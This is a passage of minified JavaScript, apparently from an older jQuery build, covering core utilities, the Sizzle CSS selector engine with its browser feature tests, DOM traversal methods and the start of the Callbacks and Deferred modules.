e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var i,s=0,o=e.length,r=V(e);if(n){if(r)for(;s<o&&!1!==(i=t.apply(e[s],n));s++);else for(s in e)if(i=t.apply(e[s],n),!1===i)break}else if(r)for(;s<o&&!1!==(i=t.call(e[s],s,e[s]));s++);else for(s in e)if(i=t.call(e[s],s,e[s]),!1===i)break;return e},trim:function(e){return null==e?"":(e+"").replace(F,"")},makeArray:function(e,t){t=t||[];return null!=e&&(V(Object(e))?x.merge(t,"string"==typeof e?[e]:e):W.call(t,e)),t},inArray:function(e,t,n){var i;if(t){if(H)return H.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,s=e.length;i<n;)e[s++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[s++]=t[i++];return e.length=s,e},grep:function(e,t,n){for(var i=[],s=0,o=e.length,r=!n;s<o;s++)!t(e[s],s)!=r&&i.push(e[s]);return i},map:function(e,t,n){var i,s=0,o=e.length,r=[];if(V(e))for(;s<o;s++)null!=(i=t(e[s],s,n))&&r.push(i);else for(s in e)i=t(e[s],s,n),null!=i&&r.push(i);return N.apply([],r)},guid:1,proxy:function(e,t){var n,i;return"string"==typeof t&&(i=e[t],t=e,e=i),x.isFunction(e)?(n=d.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(d.call(arguments)))}).guid=e.guid=e.guid||x.guid++,i):void 0},now:function(){return+new Date},support:g}),x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var e=function(n){function u(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(65536+i):String.fromCharCode(i>>10|55296,1023&i|56320)}function O(){f()}var e,p,w,o,j,h,N,W,x,c,d,f,C,t,m,g,i,s,v,b="sizzle"+ +new Date,y=n.document,T=0,H=0,R=de(),F=de(),q=de(),B=function(e,t){return e===t&&(d=!0),0},V={}.hasOwnProperty,r=[],U=r.pop,Y=r.push,S=r.push,X=r.slice,E=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",l="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",G=l.replace("w","w#"),Z="\\["+a+"*("+l+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+G+"))|)"+a+"*\\]",K=":("+l+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+Z+")*)|.*)\\)|)",J=new RegExp(a+"+","g"),k=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),ie=new RegExp(K),se=new RegExp("^"+G+"$"),_={ID:new RegExp("^#("+l+")"),CLASS:new RegExp("^\\.("+l+")"),TAG:new RegExp("^("+l.replace("w","w*")+")"),ATTR:new RegExp("^"+Z),PSEUDO:new RegExp("^"+K),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,re=/^h\d$/i,z=/^[^{]+\{\s*\[native \w/,ae=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,le=/[+~]/,ce=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig");try{S.apply(r=X.call(y.childNodes),y.childNodes),r[y.childNodes.length].nodeType}catch(e){S={apply:r.length?function(e,t){Y.apply(e,X.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function M(e,t,n,i){var s,o,r,a,l,c,d;if((t?t.ownerDocument||t:y)!==C&&f(t),n=n||[],s=(t=t||C).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!i&&m){if(11!==s&&(c=ae.exec(e)))if(d=c[1]){if(9===s){if(!(a=t.getElementById(d))||!a.parentNode)return n;if(a.id===d)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(d))&&v(t,a)&&a.id===d)return n.push(a),n}else{if(c[2])return S.apply(n,t.getElementsByTagName(e)),n;if((d=c[3])&&p.getElementsByClassName)return S.apply(n,t.getElementsByClassName(d)),n}if(p.qsa&&(!g||!g.test(e))){if(l=a=b,c=t,d=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(r=h(e),(a=t.getAttribute("id"))?l=a.replace(ce,"\\$&"):t.setAttribute("id",l),l="[id='"+l+"'] ",o=r.length;o--;)r[o]=l+$(r[o]);c=le.test(e)&&he(t.parentNode)||t,d=r.join(",")}if(d)try{return S.apply(n,c.querySelectorAll(d)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return W(e.replace(k,"$1"),t,n,i)}function de(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function P(e){return e[b]=!0,e}function L(e){var t=C.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function ue(e,t){for(var n=e.split("|"),i=e.length;i--;)w.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function I(r){return P(function(o){return o=+o,P(function(e,t){for(var n,i=r([],e.length,o),s=i.length;s--;)e[n=i[s]]&&(e[n]=!(t[n]=e[n]))})})}function he(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=M.support={},j=M.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},f=M.setDocument=function(e){var l=e?e.ownerDocument||e:y;return l!==C&&9===l.nodeType&&l.documentElement?(t=(C=l).documentElement,(e=l.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",O,!1):e.attachEvent&&e.attachEvent("onunload",O)),m=!j(l),p.attributes=L(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=L(function(e){return e.appendChild(l.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=z.test(l.getElementsByClassName),p.getById=L(function(e){return t.appendChild(e).id=b,!l.getElementsByName||!l.getElementsByName(b).length}),p.getById?(w.find.ID=function(e,t){if(void 0!==t.getElementById&&m)return(t=t.getElementById(e))&&t.parentNode?[t]:[]},w.filter.ID=function(e){var t=e.replace(A,u);return function(e){return e.getAttribute("id")===t}}):(delete w.find.ID,w.filter.ID=function(e){var t=e.replace(A,u);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),w.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],s=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[s++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=p.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},i=[],g=[],(p.qsa=z.test(l.querySelectorAll))&&(L(function(e){t.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")}),L(function(e){var t=l.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(p.matchesSelector=z.test(s=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.msMatchesSelector))&&L(function(e){p.disconnectedMatch=s.call(e,"div"),s.call(e,"[s!='']:x"),i.push("!=",K)}),g=g.length&&new RegExp(g.join("|")),i=i.length&&new RegExp(i.join("|")),e=z.test(t.compareDocumentPosition),v=e||z.test(t.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=e?function(e,t){var n;return e===t?(d=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument===y&&v(y,e)?-1:t===l||t.ownerDocument===y&&v(y,t)?1:c?E(c,e)-E(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,s=e.parentNode,o=t.parentNode,r=[e],a=[t];if(!s||!o)return e===l?-1:t===l?1:s?-1:o?1:c?E(c,e)-E(c,t):0;if(s===o)return pe(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;r[i]===a[i];)i++;return i?pe(r[i],a[i]):r[i]===y?-1:a[i]===y?1:0},l):C},M.matches=function(e,t){return M(e,null,null,t)},M.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&f(e),t=t.replace(ne,"='$1']"),!(!p.matchesSelector||!m||i&&i.test(t)||g&&g.test(t)))try{var n=s.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<M(t,C,null,[e]).length},M.contains=function(e,t){return(e.ownerDocument||e)!==C&&f(e),v(e,t)},M.attr=function(e,t){(e.ownerDocument||e)!==C&&f(e);var n=w.attrHandle[t.toLowerCase()],n=n&&V.call(w.attrHandle,t.toLowerCase())?n(e,t,!m):void 0;return void 0!==n?n:p.attributes||!m?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},M.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},M.uniqueSort=function(e){var t,n=[],i=0,s=0;if(d=!p.detectDuplicates,c=!p.sortStable&&e.slice(0),e.sort(B),d){for(;t=e[s++];)t===e[s]&&(i=n.push(s));for(;i--;)e.splice(n[i],1)}return c=null,e},o=M.getText=function(e){var t,n="",i=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(w=M.selectors={cacheLength:50,createPseudo:P,match:_,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,u),e[3]=(e[3]||e[4]||e[5]||"").replace(A,u),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||M.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&M.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return _.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ie.test(n)&&(t=(t=h(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,u).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=R[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&R(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=M.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(J," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,f,m){var g="nth"!==h.slice(0,3),v="last"!==h.slice(-4),y="of-type"===e;return 1===f&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,s,o,r,a,l,c=g!=v?"nextSibling":"previousSibling",d=e.parentNode,u=y&&e.nodeName.toLowerCase(),p=!n&&!y;if(d){if(g){for(;c;){for(o=e;o=o[c];)if(y?o.nodeName.toLowerCase()===u:1===o.nodeType)return!1;l=c="only"===h&&!l&&"nextSibling"}return!0}if(l=[v?d.firstChild:d.lastChild],v&&p){for(a=(i=(s=d[b]||(d[b]={}))[h]||[])[0]===T&&i[1],r=i[0]===T&&i[2],o=a&&d.childNodes[a];o=++a&&o&&o[c]||(r=a=0,l.pop());)if(1===o.nodeType&&++r&&o===e){s[h]=[T,a,r];break}}else if(p&&(i=(e[b]||(e[b]={}))[h])&&i[0]===T)r=i[1];else for(;(o=++a&&o&&o[c]||(r=a=0,l.pop()))&&((y?o.nodeName.toLowerCase()!==u:1!==o.nodeType)||!++r||(p&&((o[b]||(o[b]={}))[h]=[T,r]),o!==e)););return(r-=m)===f||r%f==0&&0<=r/f}}},PSEUDO:function(e,o){var t,r=w.pseudos[e]||w.setFilters[e.toLowerCase()]||M.error("unsupported pseudo: "+e);return r[b]?r(o):1<r.length?(t=[e,e,"",o],w.setFilters.hasOwnProperty(e.toLowerCase())?P(function(e,t){for(var n,i=r(e,o),s=i.length;s--;)e[n=E(e,i[s])]=!(t[n]=i[s])}):function(e){return r(e,0,t)}):r}},pseudos:{not:P(function(e){var i=[],s=[],a=N(e.replace(k,"$1"));return a[b]?P(function(e,t,n,i){for(var s,o=a(e,null,i,[]),r=e.length;r--;)(s=o[r])&&(e[r]=!(t[r]=s))}):function(e,t,n){return i[0]=e,a(i,null,n,s),i[0]=null,!s.pop()}}),has:P(function(t){return function(e){return 0<M(t,e).length}}),contains:P(function(t){return t=t.replace(A,u),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:P(function(n){return se.test(n||"")||M.error("unsupported lang: "+n),n=n.replace(A,u).toLowerCase(),function(e){var t;do{if(t=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===t},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return re.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:I(function(){return[0]}),last:I(function(e,t){return[t-1]}),eq:I(function(e,t,n){return[n<0?n+t:n]}),even:I(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:I(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:I(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:I(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function fe(){}function $(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function me(r,e,t){var a=e.dir,l=t&&"parentNode"===a,c=H++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||l)return r(e,t,n)}:function(e,t,n){var i,s,o=[T,c];if(n){for(;e=e[a];)if((1===e.nodeType||l)&&r(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||l){if((i=(s=e[b]||(e[b]={}))[a])&&i[0]===T&&i[1]===c)return o[2]=i[2];if((s[a]=o)[2]=r(e,t,n))return!0}}}function ge(s){return 1<s.length?function(e,t,n){for(var i=s.length;i--;)if(!s[i](e,t,n))return!1;return!0}:s[0]}function D(e,t,n,i,s){for(var o,r=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(!n||n(o,i,s))&&(r.push(o),c)&&t.push(a);return r}function ve(h,f,m,g,v,e){return g&&!g[b]&&(g=ve(g)),v&&!v[b]&&(v=ve(v,e)),P(function(e,t,n,i){var s,o,r,a=[],l=[],c=t.length,d=e||function(e,t,n){for(var i=0,s=t.length;i<s;i++)M(e,t[i],n);return n}(f||"*",n.nodeType?[n]:n,[]),u=!h||!e&&f?d:D(d,a,h,n,i),p=m?v||(e?h:c||g)?[]:t:u;if(m&&m(u,p,n,i),g)for(s=D(p,l),g(s,[],n,i),o=s.length;o--;)(r=s[o])&&(p[l[o]]=!(u[l[o]]=r));if(e){if(v||h){if(v){for(s=[],o=p.length;o--;)(r=p[o])&&s.push(u[o]=r);v(null,p=[],s,i)}for(o=p.length;o--;)(r=p[o])&&-1<(s=v?E(e,r):a[o])&&(e[s]=!(t[s]=r))}}else p=D(p===t?p.splice(c,p.length):p),v?v(null,t,p,i):S.apply(t,p)})}function ye(g,v){function e(e,t,n,i,s){var o,r,a,l=0,c="0",d=e&&[],u=[],p=x,h=e||b&&w.find.TAG("*",s),f=T+=null==p?1:Math.random()||.1,m=h.length;for(s&&(x=t!==C&&t);c!==m&&null!=(o=h[c]);c++){if(b&&o){for(r=0;a=g[r++];)if(a(o,t,n)){i.push(o);break}s&&(T=f)}y&&((o=!a&&o)&&l--,e)&&d.push(o)}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,u,t,n);if(e){if(0<l)for(;c--;)d[c]||u[c]||(u[c]=U.call(i));u=D(u)}S.apply(i,u),s&&!e&&0<u.length&&1<l+v.length&&M.uniqueSort(i)}return s&&(T=f,x=p),d}var y=0<v.length,b=0<g.length;return y?P(e):e}return fe.prototype=w.filters=w.pseudos,w.setFilters=new fe,h=M.tokenize=function(e,t){var n,i,s,o,r,a,l,c=F[e+" "];if(c)return t?0:c.slice(0);for(r=e,a=[],l=w.preFilter;r;){for(o in n&&!(i=ee.exec(r))||(i&&(r=r.slice(i[0].length)||r),a.push(s=[])),n=!1,(i=te.exec(r))&&(n=i.shift(),s.push({value:n,type:i[0].replace(k," ")}),r=r.slice(n.length)),w.filter)!(i=_[o].exec(r))||l[o]&&!(i=l[o](i))||(n=i.shift(),s.push({value:n,type:o,matches:i}),r=r.slice(n.length));if(!n)break}return t?r.length:r?M.error(e):F(e,a).slice(0)},N=M.compile=function(e,t){var n,i=[],s=[],o=q[e+" "];if(!o){for(n=(t=t||h(e)).length;n--;)((o=function e(t){for(var i,n,s,o=t.length,r=w.relative[t[0].type],a=r||w.relative[" "],l=r?1:0,c=me(function(e){return e===i},a,!0),d=me(function(e){return-1<E(i,e)},a,!0),u=[function(e,t,n){return e=!r&&(n||t!==x)||((i=t).nodeType?c:d)(e,t,n),i=null,e}];l<o;l++)if(n=w.relative[t[l].type])u=[me(ge(u),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[b]){for(s=++l;s<o&&!w.relative[t[s].type];s++);return ve(1<l&&ge(u),1<l&&$(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(k,"$1"),n,l<s&&e(t.slice(l,s)),s<o&&e(t=t.slice(s)),s<o&&$(t))}u.push(n)}return ge(u)}(t[n]))[b]?i:s).push(o);(o=q(e,ye(s,i))).selector=e}return o},W=M.select=function(e,t,n,i){var s,o,r,a,l,c="function"==typeof e&&e,d=!i&&h(e=c.selector||e);if(n=n||[],1===d.length){if(2<(o=d[0]=d[0].slice(0)).length&&"ID"===(r=o[0]).type&&p.getById&&9===t.nodeType&&m&&w.relative[o[1].type]){if(!(t=(w.find.ID(r.matches[0].replace(A,u),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(s=_.needsContext.test(e)?0:o.length;s--&&(r=o[s],!w.relative[a=r.type]);)if((l=w.find[a])&&(i=l(r.matches[0].replace(A,u),le.test(o[0].type)&&he(t.parentNode)||t))){if(o.splice(s,1),e=i.length&&$(o))break;return S.apply(n,i),n}}return(c||N(e,d))(i,t,!m,n,le.test(e)&&he(t.parentNode)||t),n},p.sortStable=b.split("").sort(B).join("")===b,p.detectDuplicates=!!d,f(),p.sortDetached=L(function(e){return 1&e.compareDocumentPosition(C.createElement("div"))}),L(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&L(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),L(function(e){return null==e.getAttribute("disabled")})||ue(Q,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),M}(f),U=(x.find=e,x.expr=e.selectors,x.expr[":"]=x.expr.pseudos,x.unique=e.uniqueSort,x.text=e.getText,x.isXMLDoc=e.isXML,x.contains=e.contains,x.expr.match.needsContext),Y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,X=/^.[^:#\[\.,]*$/;function Q(e,n,i){if(x.isFunction(n))return x.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return x.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(X.test(n))return x.filter(n,e,i);n=x.filter(n,e)}return x.grep(e,function(e){return 0<=x.inArray(e,n)!==i})}x.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?x.find.matchesSelector(i,e)?[i]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},x.fn.extend({find:function(e){var t,n=[],i=this,s=i.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;t<s;t++)if(x.contains(i[t],this))return!0}));for(t=0;t<s;t++)x.find(e,i[t],n);return(n=this.pushStack(1<s?x.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(Q(this,e||[],!1))},not:function(e){return this.pushStack(Q(this,e||[],!0))},is:function(e){return!!Q(this,"string"==typeof e&&U.test(e)?x(e):e||[],!1).length}});var s,v=f.document,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Z=((x.fn.init=function(e,t){var n,i;if(e){if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?void 0!==s.ready?s.ready(e):e(x):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:G.exec(e))||!n[1]&&t)return(!t||t.jquery?t||s:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof x?t[0]:t,x.merge(this,x.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),Y.test(n[1])&&x.isPlainObject(t))for(n in t)x.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n])}else{if((i=v.getElementById(n[2]))&&i.parentNode){if(i.id!==n[2])return s.find(e);this.length=1,this[0]=i}this.context=v,this.selector=e}}return this}).prototype=x.fn,s=x(v),/^(?:parents|prev(?:Until|All))/),K={children:!0,contents:!0,next:!0,prev:!0};function J(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}x.extend({dir:function(e,t,n){for(var i=[],s=e[t];s&&9!==s.nodeType&&(void 0===n||1!==s.nodeType||!x(s).is(n));)1===s.nodeType&&i.push(s),s=s[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),x.fn.extend({has:function(e){var t,n=x(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(x.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,s=this.length,o=[],r=U.test(e)||"string"!=typeof e?x(e,t||this.context):0;i<s;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?-1<r.index(n):1===n.nodeType&&x.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(x.unique(x.merge(this.get(),x(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),x.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return J(e,"nextSibling")},prev:function(e){return J(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(i,s){x.fn[i]=function(e,t){var n=x.map(this,s,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=x.filter(t,n)),1<this.length&&(K[i]||(n=x.unique(n)),Z.test(i))&&(n=n.reverse()),this.pushStack(n)}});var t,C=/\S+/g,ee={};function te(){v.addEventListener?(v.removeEventListener("DOMContentLoaded",i,!1),f.removeEventListener("load",i,!1)):(v.detachEvent("onreadystatechange",i),f.detachEvent("onload",i))}function i(){!v.addEventListener&&"load"!==event.type&&"complete"!==v.readyState||(te(),x.ready())}x.Callbacks=function(s){var e,n;s="string"==typeof s?ee[s]||(n=ee[e=s]={},x.each(e.match(C)||[],function(e,t){n[t]=!0}),n):x.extend({},s);function i(e){for(t=s.memory&&e,r=!0,l=c||0,c=0,a=d.length,o=!0;d&&l<a;l++)if(!1===d[l].apply(e[0],e[1])&&s.stopOnFalse){t=!1;break}o=!1,d&&(u?u.length&&i(u.shift()):t?d=[]:p.disable())}var o,t,r,a,l,c,d=[],u=!s.once&&[],p={add:function(){var e;return d&&(e=d.length,function i(e){x.each(e,function(e,t){var n=x.type(t);"function"===n?s.unique&&p.has(t)||d.push(t):t&&t.length&&"string"!==n&&i(t)})}(arguments),o?a=d.length:t&&(c=e,i(t))),this},remove:function(){return d&&x.each(arguments,function(e,t){for(var n;-1<(n=x.inArray(t,d,n));)d.splice(n,1),o&&(n<=a&&a--,n<=l)&&l--}),this},has:function(e){return e?-1<x.inArray(e,d):!(!d||!d.length)},empty:function(){return d=[],a=0,this},disable:function(){return d=u=t=void 0,this},disabled:function(){return!d},lock:function(){return u=void 0,t||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!d||r&&!u||(t=[e,(t=t||[]).slice?t.slice():t],o?u.push(t):i(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},x.extend({Deferred:function(e){var o=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],s="pending",r={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var s=arguments;return x.Deferred(function(i){x.each(o,function(e,t){var n=x.isFunction(s[e])&&s[e];a[t[1]](function(){var 